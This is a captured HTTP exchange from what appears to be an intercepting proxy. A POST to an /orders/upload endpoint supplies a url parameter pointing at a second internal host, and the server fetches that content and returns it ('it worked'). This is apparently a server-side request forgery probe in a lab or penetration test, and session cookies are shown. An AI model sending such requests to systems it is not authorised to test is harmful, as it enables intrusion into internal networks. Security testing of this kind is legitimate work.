 2183 http://192.168.62.68 POST /orders/upload ✓ 200 383 JSON 192.168.62.68 08:02:50 20 ... 8080 83
Request
Pretty Raw Hex \n
1 POST /orders/upload HTTP/1.1
2 Host: 192.168.62.68
3 Content-Length: 43
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://192.168.62.68
9 Referer: http://192.168.62.68/orders/new
10 Accept-Encoding: gzip, deflate, br
11 Cookie: csrftoken=3G70kN3JFfiG9zxJFQMv24iUQkAKQPYaXYpCrNZNhW4BzIlQyq1aGSRGuX3exIjB; sessionid=7ox8vy8rhrllg953ibuxfxuqanuioul9
12 Connection: keep-alive
13
14 url=http://192.168.49.62:8000/itworked.html
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Sep 2025 08:02:50 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 40
5 X-Frame-Options: SAMEORIGIN
6 Vary: Cookie
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Cross-Origin-Opener-Policy: same-origin
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/json
13
14 {
"status":"ok",
"content":"it worked"
}
Inspector
Notes